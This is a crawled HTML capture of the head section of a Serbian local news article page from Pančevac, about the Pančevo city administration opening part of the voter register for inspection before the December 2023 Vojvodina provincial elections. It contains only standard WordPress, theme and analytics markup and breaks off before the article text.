

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://test.pancevac-online.rs/296290/gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore/
body_size: 265534
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sr-RS"> <!--<![endif]-->
<head>
    <title>GRADSKA UPRAVA PANČEVO OBAVEŠTAVA: Izložen na uvid deo Jedinstvenog biračkog spiska za pokrajinske izbore - PANČEVAC</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://test.pancevac-online.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script src="https://www.google.com/recaptcha/api.js?render=6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q"></script>
   
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pancevac-online.rs/296290/gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GRADSKA UPRAVA PANČEVO OBAVEŠTAVA: Izložen na uvid deo Jedinstvenog biračkog spiska za pokrajinske izbore - PANČEVAC" />
	<meta property="og:description" content="Gradska uprava Pančevo obaveštava građane da je izložen na uvid deo Jedinstvenog biračkog spiska za područje grada Pančeva na osnovu kojeg će se 17. decembra 2023. godine održati izbori za poslanike u Skupštinu Autonomne Pokrajine Vojvodine. Obaveštenje prenosimo u celosti: Na osnovu člana 14. Zakona o jedinstvenom biračkom spisku („Službeni glasnik RS“, br. 104/09 i [&hellip;]" />
	<meta property="og:url" content="https://www.pancevac-online.rs/296290/gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore/" />
	<meta property="og:site_name" content="PANČEVAC" />
	<meta property="article:published_time" content="2023-11-17T15:13:49+00:00" />
	<meta property="article:modified_time" content="2023-11-21T07:50:18+00:00" />
	<meta property="og:image" content="https://www.pancevac-online.rs/wp-content/uploads/2023/07/Opstina.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Aleksandra Masl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisano od" />
	<meta name="twitter:data1" content="Aleksandra Masl" />
	<meta name="twitter:label2" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data2" content="3 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pancevac-online.rs/296290/gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore/","url":"https://www.pancevac-online.rs/296290/gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore/","name":"GRADSKA UPRAVA PANČEVO OBAVEŠTAVA: Izložen na uvid deo Jedinstvenog biračkog spiska za pokrajinske izbore - PANČEVAC","isPartOf":{"@id":"https://www.pancevac-online.rs/#website"},"primaryImageOfPage":{"@id":"https://www.pancevac-online.rs/296290/gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore/#primaryimage"},"image":{"@id":"https://www.pancevac-online.rs/296290/gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore/#primaryimage"},"thumbnailUrl":"http://test.pancevac-online.rs/wp-content/uploads/2023/07/Opstina.jpg","datePublished":"2023-11-17T15:13:49+00:00","dateModified":"2023-11-21T07:50:18+00:00","author":{"@id":"https://www.pancevac-online.rs/#/schema/person/42468abdf6fb3f25d0cbf67372a9909d"},"breadcrumb":{"@id":"https://www.pancevac-online.rs/296290/gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://www.pancevac-online.rs/296290/gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.pancevac-online.rs/296290/gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore/#primaryimage","url":"http://test.pancevac-online.rs/wp-content/uploads/2023/07/Opstina.jpg","contentUrl":"http://test.pancevac-online.rs/wp-content/uploads/2023/07/Opstina.jpg","width":1024,"height":576,"caption":"Grad Pančevo"},{"@type":"BreadcrumbList","@id":"https://www.pancevac-online.rs/296290/gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pancevac-online.rs/"},{"@type":"ListItem","position":2,"name":"GRADSKA UPRAVA PANČEVO OBAVEŠTAVA: Izložen na uvid deo Jedinstvenog biračkog spiska za pokrajinske izbore"}]},{"@type":"WebSite","@id":"https://www.pancevac-online.rs/#website","url":"https://www.pancevac-online.rs/","name":"PANČEVAC","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pancevac-online.rs/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"https://www.pancevac-online.rs/#/schema/person/42468abdf6fb3f25d0cbf67372a9909d","name":"Aleksandra Masl","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.pancevac-online.rs/#/schema/person/image/","url":"http://0.gravatar.com/avatar/0f07d815d80d23f2a0be72e1b3c6a67f?s=96&d=mm&r=g","contentUrl":"http://0.gravatar.com/avatar/0f07d815d80d23f2a0be72e1b3c6a67f?s=96&d=mm&r=g","caption":"Aleksandra Masl"},"url":"http://test.pancevac-online.rs/author/aleksandra-masl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod" href="http://test.pancevac-online.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod komentara" href="http://test.pancevac-online.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod komentara na GRADSKA UPRAVA PANČEVO OBAVEŠTAVA: Izložen na uvid deo Jedinstvenog biračkog spiska za pokrajinske izbore" href="http://test.pancevac-online.rs/296290/gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/test.pancevac-online.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://test.pancevac-online.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://test.pancevac-online.rs/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-newsletter/style.css?ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CNunito%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A700%2C400%2C500%7CNunito%3A400&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://test.pancevac-online.rs/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='http://test.pancevac-online.rs/wp-content/themes/pancevac/style.css?ver=12.1.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://test.pancevac-online.rs/wp-json/" /><link rel="alternate" type="application/json" href="http://test.pancevac-online.rs/wp-json/wp/v2/posts/296290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://test.pancevac-online.rs/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://test.pancevac-online.rs/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://test.pancevac-online.rs/?p=296290' />
<link rel="alternate" type="application/json+oembed" href="http://test.pancevac-online.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftest.pancevac-online.rs%2F296290%2Fgradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://test.pancevac-online.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftest.pancevac-online.rs%2F296290%2Fgradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LRYCGQ5SGQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LRYCGQ5SGQ');
</script>
<!-- (C)2000-2023 Gemius SA - gemiusPrism  / pancevac-online.rs/Default section -->
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = 'coKQ.cMmd5Fb9P17P31mPablj1MsIts_MMjW0iYC.OP.r7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};
gemius_pending('gemius_hit'); gemius_pending('gemius_event'); gemius_pending('gemius_init'); gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event'); gemius_pending('pp_gemius_init');
(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
gt.setAttribute('defer','defer'); gt.src=l+'://gars.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
//--><!]]>
</script>
	<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"412706666e","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--doc-custom-color-1: #3A454E;--doc-custom-color-2: #2cc8b3;--doc-custom-color-3: #9BA1A8;--doc-custom-color-4: #eff3f4;--doc-custom-color-5: #f7f9f9;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/test.pancevac-online.rs\/wp-admin\/","wpRestNonce":"412706666e","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"http:\/\/test.pancevac-online.rs\/wp-admin\/","wpRestNonce":"412706666e","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","postId":220157};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/test.pancevac-online.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="http:\/\/test.pancevac-online.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili lozinka nisu ispravni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nisu ispravni!";
var td_email_incorrect="Email neispravan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodni (Leva strelica)";
var td_magnific_popup_translation_tNext="Slede\u0107i (Desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj sa %url% ne mo\u017ee da se u\u010dita.";
var td_magnific_popup_translation_image_tError="Fotografija #%curr% ne mo\u017ee da se u\u010dita.";
var tdBlockNonce="c3de30195c";
var tdDateNamesI18n={"month_names":["januar","februar","mart","april","maj","jun","jul","avgust","septembar","oktobar","novembar","decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],"day_names":["nedelja","ponedeljak","utorak","sreda","\u010detvrtak","petak","subota"],"day_names_short":["Ned","Pon","Uto","Sre","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZIVNO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
